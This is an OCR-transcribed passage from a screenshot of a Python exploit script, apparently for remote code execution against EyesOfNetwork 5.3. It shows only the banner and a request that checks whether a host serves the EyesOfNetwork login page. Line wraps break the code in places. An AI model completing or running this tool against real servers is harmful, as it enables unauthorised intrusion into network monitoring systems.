
| EyesOfNetwork 5.3 RCE (API v2.4.2)                                          
|

| 02/2020 - Clément Billac 
\033[01;34mTwitter: @h4knet\033[00m                                  
|

+--------------------------------------
---------------------------------------
+

""", txt_reset, sep = '')

# Check if it's a EyesOfNetwork login 
page.

r = requests.get(baseurl, verify=False, 
headers={'user-agent':useragent})

if r.status_code == 200 and 
r.text.find('<title>EyesOfNetwork</title>') 
!= -1 and r.text.find('form 
action="login.php" method="POST">') != 
-1:

	print(txt_info, "EyesOfNetwork 
login page found", sep = '')
